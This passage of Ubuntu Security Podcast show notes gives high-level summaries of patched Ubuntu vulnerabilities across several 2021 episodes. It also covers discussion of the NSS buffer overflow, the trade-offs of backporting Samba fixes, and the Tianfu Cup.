- USB Option High Speed Mobile driver -> UAF if unplug device before fully registered - local attacker could trigger - crash / code-exec
[USN-5164-1] Linux kernel vulnerabilities [04:50]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 (bionic, xenial ESM, trusty ESM - azure)
- AMD cryptographic coprocessor driver memory leaks -> DoS (Episode 138)
- SCTP OOB read - incoming packets
[USN-5165-1] Linux kernel (OEM) vulnerabilities [05:13]
- 7 CVEs addressed in Focal (20.04 LTS)
- Mix of vulns in various drivers
- UAF in NFC, DoS due to SCTP logic error, OOB in AMD GPU debugfs (need root), FireDTV Firewire OOB write, POWER8 specific KVM issue (guest -> host crash), Transparent Inter-Process Communication (TIPC) OOB write, ISDN CAPI subsystem OOB write
[USN-5168-1, USN-5168-2, USN-5168-3] NSS and Thunderbird vulnerability [06:08]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
New NSS vulnerability (CVE-2021-43527) discussion [06:17]
- Discovered by Tavis Ormandy at GPZ
- NSS is a very old project, code in question has existed since 2003 and been exploitable since at least 2012 when it was refactored
- Does a direct memcpy of an attacker controlled amount of data into a fixed size buffer without specifically checking whether the data is too large - classic heap-based buffer overflow
- Object on the heap also contains function pointer which then get called so relatively easy to get control flow and code execution as a result
- NSS was one of the first projects added to oss-fuzz (Google), Mozilla do own fuzzing as well, extensive testsuite and uses ASAN for internal builds
- Uses Coverity but this didn’t detect it either
- Existing fuzzing and unit tests had test cases which could reach this
code but failed to find it for a number of reasons:
- Fuzz input is limited to 10k - but to overflow need at least 16,384 bytes so fuzzing couldn’t have caught this
- Individual code paths fuzzed but not so much end-to-end systematic testing - so nothing which would try generating say large inputs in this case - does occur for other code-paths though
- Existing metrics almalgate results from all fuzzers - so hard to tell how well a piece of code has been fuzzed as it may have been using a fuzzed which may never trigger relevant input to find bugs like this
- Seemingly well tested, well fuzzed code is not enough - need to look systematically and quantify how complete the coverage is not just in terms of LOC or inputs used, but also boundary conditions etc
- https://googleprojectzero.blogspot.com/2021/12/this-shouldnt-have-happened.html
Get in contact
Episode 139
Overview
This week we put out a call for testing and feedback on proposed Samba updates for Ubuntu 18.04 LTS plus we look at security updates for Mailman, Thunderbird, LibreOffice, BlueZ and more.
This week in Ubuntu Security Updates
15 unique CVEs addressed
[USN-5150-1] OpenEXR vulnerability [00:39]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- oss-fuzz -> div-by-zero with crafted image using YUV-encoded colors
[USN-5151-1] Mailman vulnerabilities [00:58]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Similar to vulns in last Mailman update (Episode 136)
[USN-5152-1] Thunderbird vulnerabilities [01:27]
- 5 CVEs addressed in Impish (21.10)
- 91.3.1
- Usual web framework issues (HTML email etc) - one TB specific issue around the ability to force TB into full-screen via web content navigation - could then spoof usual chrome which is hidden in fullscreen and get user input unexpectedly
[USN-5153-1] LibreOffice vulnerabilities [02:23]
- 2 CVEs addressed in Focal (20.04 LTS)
- 2 issues around interpretation / display of details for signed documents - could inject a new timestamp and get this shown as the time the document was signed, or could cause to show incorrect details for a signed document by adding details from another certificate
- Too invasive to backport for 18.04 LTS
[USN-5154-1] FreeRDP vulnerabilities [03:28]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- OOB write in client if sent malicious data from server -> crash / code-exec
- if using a gateway and the RPC protocol, would fail to validate input -> malicious gateway could then corrupt client memory -> crash / code-exec
[USN-5155-1] BlueZ vulnerabilities [04:07]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Would save and restore discoverable status on power down / power up - so if powered down when discoverable would power up as discoverable
- UAF if gatt client disconnected during a particular write operation with dbus - so would likely need bad luck or cooperation between a local application / user and the device to trigger
- Memory leak in handling of SDP devices -> DoS
Goings on in Ubuntu Security Community
Samba updates available for testing for Ubuntu 18.04 LTS [05:24]
- https://discourse.ubuntu.com/t/samba-update-for-ubuntu-18-04-lts-bionic/25408
- Episode 138 discussed difficulties in handling large security updates for ageing software
- Backport ~700 patches (with potential regressions) or backport newer version, possibly breaking things in the process due to new features / changes in behaviour etc (plus incompatibilities with other software in Ubuntu archive)
- Upstream released
- Contains fixes for the most severe CVEs from the most recent updates for Samba (USN-5142-1) - CVE-2016-2124, CVE-2020-25717, CVE-2020-25722, CVE-2021-3671
Get in contact
Episode 138
Overview
This week we discuss some of the challenges and trade-offs encountered when providing security support for ageing software, plus we discuss security updates for the Linux kernel, Firejail, Samba, PostgreSQL and more.
This week in Ubuntu Security Updates
42 unique CVEs addressed
[USN-5138-1] python-py vulnerability [00:38]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Python library providing path handling, config file parsing and other features which are now in standard lib or other packages - has been deprecated
- ReDoS against path handling code (regex with catastrophic backtracking)
[USN-5139-1] Linux kernel (OEM 5.10) vulnerabilities [01:25]
- 7 CVEs addressed in Focal (20.04 LTS)
- Power8 specific KVM issue -> guest can crash host -> DoS
- AMD cryptographic coprocessor driver memory leaks -> DoS
- eBPF integer overflow -> DoS / code-exec
- NFC UAF
- SCTP info leak
[USN-5140-1] Linux kernel (OEM 5.14) vulnerabilities [02:12]
- 3 CVEs addressed in Focal (20.04 LTS)
- eBPF integer overflow -> DoS / code-exec
- AMD cryptographic coprocessor driver memory leaks -> DoS
[USN-5137-2] Linux kernel vulnerabilities [02:33]
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 (focal bluefield / oracle, bionic oracle / gke)
[LSN-0082-1] Linux kernel vulnerability [03:05]
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 high priority vulns from GPZ (Episode 138) in tty subsystem and 1 in BPF verifier - code-exec -> privesc
- UAF in IPv4 networking routing handling
[USN-5141-1] Firejail vulnerability [03:48]
- 1 CVEs addressed in Focal (20.04 LTS)
- TOCTOU race condition in handling of overlayfs - decided to drop support for overlayfs since was deemed - thanks to Reiner Herrmann for providing this update
[USN-5142-1] Samba vulnerabilities [04:43]
- 9 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Raft of issues including unauthenticated users able to become root on domain members since Samba might incorrectly map local users to domain members, plus incorrect handling of Kerberos tickets such that delegated users could become domain admin by confusing Samba on which user a ticket represented
- Memory corruption issues too
- In particular the fix to correctly map local to domain users results in changed behaviour regarding matching AD users to local users - would previously fallback to a local user but now does not to avoid someone specifying DOMAIN/root and then having that fallback to say root on the local machine
- https://www.samba.org/samba/security/CVE-2020-25717.html
[USN-5144-1] OpenEXR vulnerability [05:55]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Integer overflow -> buffer overflow -> crash / RCE
[USN-5145-1] PostgreSQL vulnerabilities [06:08]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Incorrect handling of SSL cert verification - could allow a remote attacker to inject arbitrary SQL queries on the initial connection establishment (similar to various STARTTLS vulns which have been seen recently) - would process data sent in the clear before the TLS connection had been established but should just throw this away
- New upstream release with other bug fixes too (13.5 - impish/hirsute, 12.9 - focal, 10.19 - bionic)
[USN-5147-1] Vim vulnerabilities [07:13]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Swap file permissions handling, restricted mode bypass (shouldn’t be considered a real security mechanism), various memory corruption issues too
[USN-5149-1] AccountsService vulnerability [08:01]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Double free in SetLanguage() DBus method - memory corruption in root
daemon which can be triggered by an unprivileged user - is due to a
Ubuntu specific patch which we include so that when the user selects a
language / format we save this in their
~/.pam_environmentto keep settings in sync - Patch contained code to use an existing pointer but then freed it - and then it would get freed again by the original code
- Priv-esc by getting accountsservice daemon to run arbitrary code
[USN-5148-1] hivex vulnerability [09:24]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Tools for handling Windows Registry hive files
- OOB read with specially crafted input file -> crash -> DoS
Goings on in Ubuntu Security Community
How to handle large security updates in outdated software versions? [09:56]
- Samba updates in [USN-5142-1] do not include Bionic
- Upstream released a new 4.13.14 which we could upgrade to in F/H/I/J without a lot of work or risk of regression since those releases already used a more recent version like 4.11 etc so the change in behaviour as a result of upgrading was so large and other packages in the archive were still compatible with this new version
- Upstream has released patches for these vulns back to 4.10 but this is
686 individual patches - bionic has Samba 4.7 and so would require a lot
of manual work to backport these ~700 patches, and the risk of
introducing a regression (ie breaking something) when backporting such a
large set of changes is higher
- We are security engineers not full-time Samba software developers so not cognisant of all the possible pitfalls etc
- Other option would be to update Samba in bionic to 4.13.14 like in the later releases, other packages like talloc, tdb, tevent and ldb and these would all need to be upgraded as well
- But this new Samba version only supports python3, not python2.7 which the older Samba currently in bionic does
- FreeIPA in bionic is Python2 so would then be broken if we did this upgrade
- We could also try and upgrade FreeIPA to a newer version which uses Python3 but it isn’t clear if the required Python3 dependencies even exist in the 18.04 archive - so they man need to be backported and introduced there as well
- Either option involves a lot of change and hence complexity ∴ a high risk of regression
- Unclear yet which will be the preferred option but this illustrates the difficulties involved in doing security support for old software versions which upstream has ceased to provide support
- Will likely come across more cases like this as we get further into ESM support periods for various packages - Bionic is still in it’s LTS phase till 2023 so not even in ESM and already has trouble for Samba
- Watch this space…
Get in contact
Episode 137
Overview
This week we look at some details of the 29 unique CVEs addressed across the supported Ubuntu releases in the past 7 days and more.
This week in Ubuntu Security Updates
29 unique CVEs addressed
[USN-5131-1] Firefox vulnerabilities [00:42]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 94.0
- Copy image link - copies final image URL after redirects - if a page were to then combine this with a content security policy which blocked a redirect, the image URL may then contain any authentication tokens - and so if a page could trick a user into copying and pasting that image URL into the page an attacker could steal their auth token
- Various web framework issues
[USN-5132-1] Thunderbird vulnerabilities [01:56]
- 6 CVEs addressed in Impish (21.10)
- 91.2.1
- Usual web framework issues
[USN-5133-1] ICU vulnerability [02:17]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- unicode handling library
- UAF - could be triggered if was packaging the ICU data with malicious input -> crash / RCU
[USN-5135-1] Linux kernel vulnerability [02:43]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- impish (5.13), hirsute (5.11), focal hwe (5.11)
- IPC memory objects not properly accounted for in memcg - could allow to bypass limits and cause DoS
[USN-5130-1] Linux kernel vulnerabilities [03:24]
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
- 3.13
- 2 vulns courtesy of Jann Horn (GPZ) - in tty subsystem - lock order issues - UAF - DoS/privesc (Episode 106)
[USN-5136-1] Linux kernel vulnerabilities [04:06]
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 (bionic, xenial hwe, trusty azure)
- IPC memory object leak plus various other vulns from Episode 136
[USN-5137-1] Linux kernel vulnerabilities [04:48]
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 (focal, bionic hwe)
[USN-5134-1] Docker vulnerability [04:50]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- If was using a private registry for
docker loginbut also had configuredcredsStoreandcredsHelperin~/.docker/config.jsonand these were not able to be executed (ie. execute bit not set or not in$PATH), then creds would get sent to the public docker registry rather than the configured private registry.
Goings on in Ubuntu Security Community
Hiring [06:00]
Security - Product Manager
- HOME BASED - EMEA (Europe, Middle East, Africa)
- Role includes:
- guiding the evolution of security offerings from Canonical and Ubuntu
- driving compliance and certification of Ubuntu
- engaging with the open source security community
- telling the story of Canonical’s work to deliver secure platforms
- https://canonical.com/careers/2278145/security-product-manager-remote
Get in contact
Episode 136
Overview
The road to Ubuntu 22.04 LTS begins so we look at some of its planned features plus we cover security updates for the Linux kernel, Mailman, Apport, PHP, Bind and more.
This week in Ubuntu Security Updates
92 unique CVEs addressed
[USN-5114-1] Linux kernel vulnerabilities [01:15]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 + HWE on ESM
- Race in ath9k -> could fail to properly encrypt traffic -> info leak
- KVM shadow pages perms -> local user DoS
- ext4 race in xattr handling - local DoS / priv-esc
- 6pack driver validation failure -> DoS / code-exec
[USN-5115-1] Linux kernel (OEM) vulnerabilities [02:19]
- 16 CVEs addressed in Focal (20.04 LTS)
- 5.10 OEM
- As above plus various BPF hardening fixes against spectre-like attacks, fixes for security issues in tracing subsystem, overlayfs, btrfs, Qualcomm IPC router, Xilinx ethernet driver info leak
[USN-5116-1, USN-5116-2] Linux kernel vulnerabilities [02:55]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 + KVM + bionic HWE + clouds (AWS, Azure, GCP, GKE, IBM, Oracle + RPi)
- Race in ath9k -> could fail to properly encrypt traffic -> info leak
- KVM shadow pages perms -> local user DoS
- ext4 race in xattr handling - local DoS / priv-esc
- 6pack driver validation failure -> DoS / code-exec
- overlayfs + xilinx
[USN-5117-1] Linux kernel (OEM) vulnerabilities [03:29]
- 4 CVEs addressed in Focal (20.04 LTS)
- 5.13 OEM
- btrfs, qualcomm IPC, VT IOCTL handling, memory leak in IPC object handling
[USN-5120-1] Linux kernel (Azure) vulnerabilities [03:40]
- 9 CVEs addressed in Focal (20.04 LTS)
- 5.8 Azure
[USN-5119-1] libcaca vulnerabilities [03:53]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- text mode graphics handling library
- 2 buffer overflows -> crash / code exec in handling of TGA images and when exporting to troff format
[USN-5121-1, USN-5121-2] Mailman vulnerabilities [04:24]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), 5 CVEs
addressed in Focal (20.04 LTS)
- CVE-2021-42096
- CVE-2021-42097
- CVE-2020-12137 (20.04 LTS only)
- CVE-2020-15011 (20.04 LTS only)
- CVE-2020-12108 (20.04 LTS only)
- 2 different CSRF attacks against mailman - in first, failed to properly associate CSRF tokens with accounts - could be used to take over another account
- In second, CSRF tokens which are generated are derived from the admin password - could then allow a remote attacker to use this to help brute force guess admin pw
- In both cases need to already be an existing list member and be logged in to mount attacks
- For focal also included a couple medium priority vulns (don’t affect
older versions):
- Possible arbitrary content injection in 2 different ways which allow content to be provided by an attacker as POST parameters to form handling scripts which will then be incorporated into the page shown to a user
- So could allow an attacker to say inject a URL to be displayed on a legitimate mailman admin page instance which an unsuspecting user may then follow thinking this is trusted etc.
[USN-5122-1, USN-5122-2] Apport vulnerability [05:41]
- Affecting Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Could trick Apport into writing core files into arbitrary directories - then these could say be interpreted by other root-level applications to escalate privileges
- Changed Apport to write core files to known location
/var/lib/apport/coredump
[USN-5123-1, USN-5123-2] MySQL vulnerabilities [06:25]
- 43 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal
(20.04 LTS), Hirsute (21.04), Impish (21.10)
- CVE-2021-35648
- CVE-2021-35647
- CVE-2021-35646
- CVE-2021-35645
- CVE-2021-35644
- CVE-2021-35643
- CVE-2021-35642
- CVE-2021-35641
- CVE-2021-35640
- CVE-2021-35639
- CVE-2021-35638
- CVE-2021-35637
- CVE-2021-35636
- CVE-2021-35635
- CVE-2021-35634
- CVE-2021-35633
- CVE-2021-35632
- CVE-2021-35631
- CVE-2021-35630
- CVE-2021-35628
- CVE-2021-35627
- CVE-2021-35626
- CVE-2021-35625
- CVE-2021-35624
- CVE-2021-35623
- CVE-2021-35622
- CVE-2021-35613
- CVE-2021-35612
- CVE-2021-35610
- CVE-2021-35608
- CVE-2021-35607
- CVE-2021-35604
- CVE-2021-35602
- CVE-2021-35597
- CVE-2021-35596
- CVE-2021-35591
- CVE-2021-35584
- CVE-2021-35577
- CVE-2021-35575
- CVE-2021-35546
- CVE-2021-2481
- CVE-2021-2479
- CVE-2021-2478
- 8.0.27 in Ubuntu 20.04 LTS, Ubuntu 21.04 and Ubuntu 21.10
- 5.7.36 in Ubuntu 18.04 LTS, Ubuntu 16.04 ESM
- https://www.oracle.com/security-alerts/cpuoct2021.html
[USN-5124-1] GNU binutils vulnerabilities [06:53]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 2 issues in libbfd (binary file descriptor) - can be triggered by crafted
files
- UAF in when using hash table impl
- cause large memory allocation - crash
[USN-5009-2] libslirp vulnerabilities [07:30]
- 6 CVEs addressed in Impish (21.10)
- Episode 124
[USN-5125-1] PHP vulnerability [07:41]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Root code exec in PHP-FPM - uses a privileged root level process and unpriv child worker processes but child could access shared memory with parent and cause it to do OOB R/W -> code execution in parent -> priv-esc
[USN-5126-1, USN-5126-2] Bind vulnerability [08:33]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Possible cache poisoning could lead to DoS via excessive entries in the cache causing slow lookup performance
[USN-5127-1] WebKitGTK vulnerabilities [08:55]
- 3 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Usual web engine vulns - plus one in the bubblewrap launcher which allows a limited sandbox bypass - could trick host processors into believing a sandboxed process was not and hence could potentially escalate privs
[USN-5128-1] Ceph vulnerabilities [09:35]
- 5 CVEs addressed in Bionic (18.04 LTS), Hirsute (21.04)
Goings on in Ubuntu Security Community
22.04 LTS development cycle begins [09:46]
- Will include all the features from the various interim releases since the last 20.04 LTS plus some more
- Since is an LTS, this cycle is mostly to be spent making things as solid
and stable as possible, but a few new features are planned:
- nftables supported
- firewalling on Linux has 2 components - kernel-space mechanism and userspace tooling to control that
- traditionally kernel supported iptables (aka xtables - ip,ip6,arp,eb -tables)
- nftables as introduced into the kernel in 3.13 as a new mechanism to implement network packet classification and handling - aka firewalling etc
- kernel has 2 mechanisms then - xtables and nftables
- userspace then has 2 primary tools for handling these - iptables for xtables and nftables (nft) for nftables
- iptables userspace added a nft backend so existing iptables rules and users would be switched to that automatically - was already switched to use nft backend in Ubuntu 21.04
- now want to support the nftables userspace package for handling nftables as a first class system
- also look at implementing a
nftablesbackend inufwso it can drivenftablesdirectly rather thaniptables
- Improvements to OVAL data
- Improved information around ESM products etc
- Improved handling of
pivot_rootin AppArmor- Upstream issue https://gitlab.com/apparmor/apparmor/-/issues/113
- once a
pivot_rootoccurs, AppArmor loses track of the original paths so if a root level process is grantedpivot_rootpermission, can move around inside it’s own mount namespace to be able to escape outside the AppArmor policy - AppArmor needs to track root before and after and allow to specify policy both pre-and-post
- nftables supported
Hiring [14:46]
Security - Product Manager
- HOME BASED - EMEA (Europe, Middle East, Africa)
- Role includes:
- guiding the evolution of security offerings from Canonical and Ubuntu
- driving compliance and certification of Ubuntu
- engaging with the open source security community
- telling the story of Canonical’s work to deliver secure platforms
- https://canonical.com/careers/2278145/security-product-manager-remote
Get in contact
Episode 135
Overview
Ubuntu 20.04 LTS targeted at Tianfu Cup 2021 plus we cover security updates for Linux kernel, nginx, Ardour and strongSwan.
This week in Ubuntu Security Updates
24 unique CVEs addressed
[USN-5091-3] Linux kernel (Azure) regression
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5092-3] Linux kernel (Azure) regression [00:50]
- 12 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Failure to boot on large Azure instance types - caused by a patch that
got backported to the 5.14 upstream stable kernel that was purported to
head off possible future problems, but itself caused issues on say the
Standard_D48_v3instance (48 vCPUs, 192GB RAM, 1.2TB storage) - dropped that patch to resolve the issue
[USN-5109-1] nginx vulnerability [01:44]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Buffer overflow when handling files with modification dates a long time in the past - ie. 1969 or very far in the future - integer overflow in the autoindex module
[USN-5110-1] Ardour vulnerability [02:22]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- UAF in handling of crafted XML files - if using attacker provided files could DoS / RCE
[USN-5111-1, USN-5111-2] strongSwan vulnerabilities [02:39]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Integer overflow when replacing certs in cache - if can send many requests with different certs can fill cache and then cause replacement of cache entries when gets full - LRU algorithm could then cause integer overflow and hence OOB write as a result
- Integer overflow in gmp plugin - crafted RSASSA-PSS signature in say a self-signed CA cert sent by an initiation
[USN-5113-1] Linux kernel vulnerabilities [04:13]
- 8 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- 5.11 hirsute kernel (20.04 HWE)
- overlayfs perms handling issue, race condition -> OOB read in VT subsystem, integer overflow in hashtable implementation in BPF, ext4 xattrs race -> UAF, ath9k race condition -> info leak
Goings on in Ubuntu Security Community
Tianfu Cup 2021 [05:30]
- https://www.tianfucup.com/en
- 16-17th October - China’s own Pwn2Own
- Teams required to use original vulns to hack target platforms - 1.5m USD total reward
- Targets
- Docker-CE on Ubuntu 20.04 w generic kernel running a Ubuntu 20.04 desktop container with ssh access as root to the container running unprivileged w/o uidmap, volume mount and default bridge network - 60k USD price
- Ubuntu 20.04 / Centos 8 running in VMWare Workstation - unprivileged user to escalate to root - 40k USD
- Ubuntu + qemu-kvm - 20.04 desktop host, running 20.04 server in qemu - VM escape w/o sandbox escape - 60k USD, w/ sandbox escape 150k USD
- 3 5 minute attempts to run their exploits
- According to media reports - Ubuntu 20.04 root privesc - 4 times, Docker-CE and qemu VM - once
- Also iPhone 13 Pro was hacked using a no-interaction RCE attack, plus Google Chrome to get kernel privesc on Windows as well
- Also according to one media outlet “details unknown but vendors are expected to release patches in coming weeks” - so far no contact / details have been provided to us…
- Same has happened in previous years - no details get provided to vendors so issues don’t get patched - in the past, exploits which have been showcased at Tianfu have then allegedly gone on to be used in hacking campaigns by the Chinese government
- Contrast with Pwn2Own - we are invited by organisers to watch and verify attempts in real-time to help judge whether exploits used are actually unique and new, and then ZDI provide details immediately regarding the vulns along with PoCs so we can patch them ASAP
Get in contact
Episode 134
Overview
It’s release week! As Ubuntu 21.10 Impish Indri is released we take a look at some of the new security features it brings, plus we cover security updates for containerd, MongoDB, Mercurial, docker.io and more.
This week in Ubuntu Security Updates
58 unique CVEs addressed
[USN-5095-1] Apache Commons IO vulnerability [00:46]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Failed to properly sanitize filenames in
FileNameUtils.normalize()- should remove relative path components like../but if contained leading double-slashes this would fail - and the original path would be returned without alteration - so could then possibly get relative directory traversal to the parent directory depending on how this returned value was used.
[USN-5096-1] Linux kernel (OEM) vulnerabilities
- 16 CVEs addressed in Focal (20.04 LTS)
[USN-5091-2] Linux kernel (Raspberry Pi) vulnerabilities
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5094-2] Linux kernel (Raspberry Pi) vulnerabilities
- 5 CVEs addressed in Bionic (18.04 LTS)
[USN-5106-1] Linux kernel (OEM) vulnerabilities [01:36]
- 6 CVEs addressed in Focal (20.04 LTS)
io_uring(5.1) - unprivileged user - trigger free of other kernel memory - code execution- Episode 133
[USN-4973-2] Python vulnerability [02:18]
- 1 CVEs addressed in Focal (20.04 LTS)
- ipaddress with octal encoded numbers vuln previously fixed but the patch with this fix got dropped in an intervening SRU where 3.8.10 got backported to 20.04 (LP: #1928057)
[USN-5099-1] Imlib2 vulnerability [03:11]
- 1 CVEs addressed in Focal (20.04 LTS)
- integer overflow -> OOB read - ICO file with an excessive amount of colors declared in its color map - fixed to error out in this case
[USN-5100-1] containerd vulnerability [03:43]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- container bundles root dirs and plugins had excessive permissions - allows an unprivileged Linux user to traverse directory contents and execute programs in these dirs. If a container image was created with setuid executables then that user on the Linux host could execute these setuid binaries and gain root privileges on the host.
[USN-5101-1] MongoDB vulnerability [04:34]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Unauthenticated client can send crafted messages to the server which specify a negative size when decompressed - an insufficient amount of memory would then get allocated and lead to a possible OOB write
- Thanks to Heather Lemon from Sustaining Engineering team for preparing this update
[USN-5102-1] Mercurial vulnerabilities [05:10]
- 2 CVEs addressed in Bionic (18.04 LTS)
- Mishandled symlinks in subrepos - defeats usual path-checking logic and so could could allow an attacker to write arbitrary files to the victim’s filesystem outside the repo
- OOB read when parsing malformed manifest entries
[USN-5097-1] LedgerSMB vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
[USN-5098-1] bl vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-5103-1] docker.io vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
docker cp- could craft a container image that would result indocker cpmaking changes to existing files on the host filesystem - doesn’t actually allow to read/modify or execute files on the host but could make them readable/change perms etc and expose info on the host
[USN-5104-1] Squid vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
[USN-5105-1] Bottle vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5022-3] MySQL vulnerabilities
- 16 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5107-1] Firefox vulnerabilities [06:47]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- 93.0 - usual web issues - “if a user were tricked into opening a specially crafted website, an attacker could potentially exploit these to cause a denial of service, spoof another origin, or execute arbitrary code.”
[USN-5108-1] libntlm vulnerability [07:32]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- stack buffer OOB read when handling a crafted NTLM request since used a fixed size buffer in various functions - fixed to truncate size to fit within the buffer if too big to avoid overflowing the buffer
[USN-5078-3] Squashfs-Tools vulnerability [07:54]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Original backport of patch contained an error and so failed to work for squashfs 2.x filesystems - would fail to actually sort entries as expected - thanks to Salvatore Bonaccorso from the Debian security team for bringing this to our attention
Goings on in Ubuntu Security Community
Ubuntu 21.10 (Impish Indri) released [09:08]
- https://ubuntu.com/blog/ubuntu-21-10-has-landed
- 5.13 kernel
- KFENCE memory error detector
- Stack offset randomisation across system-calls
- Landlock LSM
- Disabled unprivileged BPF
- GCC 11
Hiring [13:12]
Security Product Manager
Get in contact
Episode 133
Overview
This week we look at a Wifi lookalike attack dubbed “SSID stripping” plus updates for ca-certificates, EDK II, Apache, the Linux kernel and even vim!
This week in Ubuntu Security Updates
28 unique CVEs addressed
[USN-5086-1] Linux kernel vulnerability [00:50]
- Affecting Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- s390x BPF JIT verifier bypass - no CVE assigned
[USN-5085-1] SQL parse vulnerability [01:33]
- 1 CVEs addressed in Hirsute (21.04)
- ReDoS via exponential backtracking with a large amount of carriage-return, newline combinations
[USN-5087-1] WebKitGTK vulnerabilities [02:18]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- UAF in underlying webkit - originally reported by Apple against their various operating systems - not actually against webkit directly…
[USN-5088-1] EDK II vulnerabilities [02:46]
- 4 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- mix of issues in the embedded openssl in EDK-II plus 2 issues specific to EDK-II itself - one in the handling of Intel Boot Guard which is designed to detect attacks against the static root of trust, in particualr modifification of the initial boot block - an attacker with physical access to the SPI flash chip, could get code execution after the IBB has been validated by then injecting SPI transactions to modify the contents of the IBB in memory
[USN-5089-1, USN-5089-2] ca-certificates update [04:34]
- Affecting Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- To also support older devices which don;t have that root cert and when LetsEncrypt started they got their issuing / intermediate cert (R3) signed by IdenTrust’s “DST Root CA X3” root certificate - “cross-signature”
- DST Root CA X3 cert expired yesterday (30th Sept 2021)
- So if you only had that then any HTTPS connections to a site using a LetsEncrypt cert would fail
- Also to support various older Android devices which aren’t getting any updates anymore, IdenTrust issued an updated cross-signature expiring in Sept 2024 so that those Android devices would continue to trust the issuing cert
- Nowadays LetsEncrypt has their own root cert “ISRG Root X1” - which is trusted by ca-certificates - this is present on all Ubuntu back to 12.04
